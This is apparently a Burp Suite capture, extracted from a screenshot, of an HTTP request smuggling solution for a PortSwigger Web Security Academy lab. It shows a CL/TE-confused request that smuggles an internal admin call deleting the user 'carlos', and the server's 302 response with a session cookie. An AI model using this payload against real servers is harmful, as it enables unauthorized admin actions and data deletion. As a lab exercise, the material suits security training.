 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a4c00f6045b41dc808c5e260042005e.web-security-academy
.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 87 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=fUG4sVh6xQFWNS5YZZwyGK8QUxnuf23L;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8